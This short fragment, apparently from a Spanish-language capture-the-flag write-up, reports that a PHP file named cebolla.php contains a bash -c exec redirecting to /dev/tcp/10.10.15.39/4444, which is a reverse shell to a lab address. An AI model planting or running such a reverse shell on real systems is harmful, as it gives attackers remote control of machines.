 cat de cebolla.php muestra un exec de bash -c con una redirección a /dev/tcp/10.10.15.39/4444
